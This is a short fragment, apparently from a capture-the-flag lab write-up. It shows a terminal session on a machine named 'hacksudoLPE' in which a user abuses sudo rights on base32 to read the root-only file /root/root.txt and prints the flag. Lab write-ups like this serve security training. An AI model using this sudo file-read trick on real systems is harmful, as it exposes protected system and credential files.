 user4@hacksudoLPE:~$ sudo base32 "/root/root.txt"|base32 --decode
viluhacker
user4@hacksudoLPE:~$